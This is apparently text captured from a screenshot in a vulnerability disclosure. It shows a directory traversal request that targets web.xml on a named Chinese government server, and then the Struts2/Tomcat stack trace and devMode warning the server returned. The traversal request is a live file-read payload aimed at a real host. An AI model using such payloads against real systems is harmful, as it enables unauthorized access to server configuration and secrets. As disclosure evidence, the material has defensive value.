 pfxzsp.spb.gov.cn/generalservice/loginlog/downLoadAction.do?fileName=../.../web.xml
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
com.opensymphony.xwork2.interceptor.ModelDrivenInterceptor.intercept(ModelDrivenInterceptor.java:100)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
com.opensymphony.xwork2.interceptor.ScopedModelDrivenInterceptor.intercept(ScopedModelDrivenInterceptor.java:141)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
org.apache.struts2.interceptor.debugging.DebuggingInterceptor.intercept(DebuggingInterceptor.java:270)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
com.opensymphony.xwork2.interceptor.ChainingInterceptor.intercept(ChainingInterceptor.java:145)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
com.opensymphony.xwork2.interceptor.PrepareInterceptor.doIntercept(PrepareInterceptor.java:171)
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterInterceptor.java:98)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
com.opensymphony.xwork2.interceptor.I18nInterceptor.intercept(I18nInterceptor.java:176)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
org.apache.struts2.interceptor.ServletConfigInterceptor.intercept(ServletConfigInterceptor.java:164)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
com.opensymphony.xwork2.interceptor.AliasInterceptor.intercept(AliasInterceptor.java:190)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
com.opensymphony.xwork2.interceptor.ExceptionMappingInterceptor.intercept(ExceptionMappingInterceptor.java:187)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:248)
org.apache.struts2.impl.StrutsActionProxy.execute(StrutsActionProxy.java:52)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:498)
org.apache.struts2.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:434)
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:233)
org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:191)
org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:127)
org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:102)
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:109)
org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:298)
org.apache.coyote.http11.Http11Processor.process(Http11Processor.java:859)
org.apache.coyote.http11.Http11Protocol$Http11ConnectionHandler.process(Http11Protocol.java:588)
org.apache.tomcat.util.net.JIoEndpoint$Worker.run(JIoEndpoint.java:489)
java.lang.Thread.run(Thread.java:662)
You are seeing this page because development mode is enabled. Development mode, or devMode, enables extra debugging behaviors and reports to assist developers. To
disable this mode, set:
struts.devMode=false
in your WEB-INF/classes/struts.properties file.
www.wooyun.org